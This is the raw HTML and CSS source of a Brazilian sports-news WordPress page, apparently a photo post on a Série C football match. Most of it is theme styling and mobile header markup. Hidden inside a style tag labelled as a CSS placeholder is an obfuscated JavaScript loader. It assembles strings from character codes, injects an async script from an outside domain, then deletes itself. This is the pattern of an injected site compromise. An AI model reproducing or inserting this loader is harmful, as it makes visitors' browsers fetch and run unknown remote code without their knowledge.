.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/1.jpg')}.white-popup-block:before{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/2.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48991427-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48991427-19');
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ea1717}.tdm-btn-style2:before{border-color:#ea1717}.tdm-btn-style2{color:#ea1717}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ea1717;-moz-box-shadow:0 2px 16px #ea1717;box-shadow:0 2px 16px #ea1717}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ea1717;-moz-box-shadow:0 4px 26px #ea1717;box-shadow:0 4px 26px #ea1717}</style>

	<style id="tdw-css-placeholder">let amierwrf="_hbwfhkh";try{var_bmrlcgukmyz=String;let _bxki=_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rcepg="s"+"c"+_bmrlcgukmyz[_bxki](114,105,112,116);var atfjvergh="c"+"re"+_bmrlcgukmyz[_bxki](97,116,101,69,108,101,109,101,110,116);let _dmacptdeoth="s"+_bmrlcgukmyz[_bxki](114,99);var _myoymgzwiyh=_bmrlcgukmyz[_bxki](105,100);var auubmh="cu"+"rre"+_bmrlcgukmyz[_bxki](110,116,83,99,114,105,112,116);let _lmdagaylpc="pa"+"r"+_bmrlcgukmyz[_bxki](101,110,116,78,111,100,101);var ahxydqytf="i"+"ns"+_bmrlcgukmyz[_bxki](101,114,116,66,101,102,111,114,101);var agrfhlajqrv="ge"+"El"+_bmrlcgukmyz[_bxki](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let avibblxibm="h"+"e"+_bmrlcgukmyz[_bxki](97,100);var akxaqmeosoxz="ap"+"p"+_bmrlcgukmyz[_bxki](101,110,100,67,104,105,108,100);let _dtam=document;var _pwoos="t"+"e"+_bmrlcgukmyz[_bxki](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aigywozuxgs=_dtam[atfjvergh](_rcepg);aigywozuxgs['as'+'y'+'nc']=true;let _qgqnzqvaum=_bmrlcgukmyz[_bxki](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_bmrlcgukmyz[_bxki](47)+"s"+"cr"+_bmrlcgukmyz[_bxki](105,112,116,115)+_bmrlcgukmyz[_bxki](47)+"p"+"o"+_bmrlcgukmyz[_bxki](115,116,46,106,115);aigywozuxgs[_dmacptdeoth]=_qgqnzqvaum;aigywozuxgs[_myoymgzwiyh]=_pwoos;if(_dtam[auubmh]){_dtam[auubmh][_lmdagaylpc][ahxydqytf](aigywozuxgs,_dtam[auubmh]);let aaxho=document;if (aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dtam[agrfhlajqrv](avibblxibm)[0][akxaqmeosoxz](aigywozuxgs);if (aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-80682 single-format-standard td-standard-pack veja-as-fotos-do-jogo-botafogo-pb-x-floresta-ce-pela-serie-c-do-brasileiro global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-felipe-container"><ul id="menu-felipe-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77177"><a href="https://tvtorcedor.com.br/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/">Cotidiano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/">Fotos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/">Vídeos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tvtorcedor.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4{margin-bottom:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;width:100%!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#ffffff}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{width:100%!important;position:relative}@media(min-width:1141px){.tdi_15{display:inline-block!important}}@media (max-width:767px){.tdi_15{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_15 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:100px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_15_rand_style{
background-color:#079613 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t1-e1713898249112.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t1-e1713898249112.png" alt="Logo"  title=""  width="3543" height="2751" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#ffffff}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{position:relative}}</style>
<div class="tdi_21_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_21_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{width:100%!important;position:relative}@media(min-width:1141px){.tdi_28{display:inline-block!important}}@media (max-width:767px){.tdi_28{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center}.tdi_28 .tdb-logo-a,.tdi_28 h1{justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}.tdi_28 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img{max-width:100px}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_28_rand_style td-element-style"><style>
.tdi_28_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
background-color:#079613 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
